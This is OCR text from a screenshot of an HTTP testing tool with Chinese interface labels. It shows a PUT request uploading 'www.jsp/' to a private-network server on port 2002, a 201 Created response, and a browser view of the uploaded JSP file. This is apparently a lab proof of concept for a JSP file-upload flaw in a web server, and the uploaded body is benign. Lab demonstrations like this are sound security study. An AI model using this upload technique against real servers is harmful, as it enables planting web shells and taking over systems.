 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 PUT /www.jsp/ HTTP/1.1
2 Host: 192.168.204.133:2002
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9
10 www
Responses 0bytes / 1ms 美化 详情
1 HTTP/1.1 201
2 Date: Sun, 05 May 2024 06:55:49 GMT
3
4
远端地址:192.168.204.133:2002;
响应时间:1ms; 总耗时:1ms; URL:h
ttp://192.168.204.133:2002/ww...
192.168.204.133:2002/www.js
不安全 192.168.204.133:2002/www.jsp
www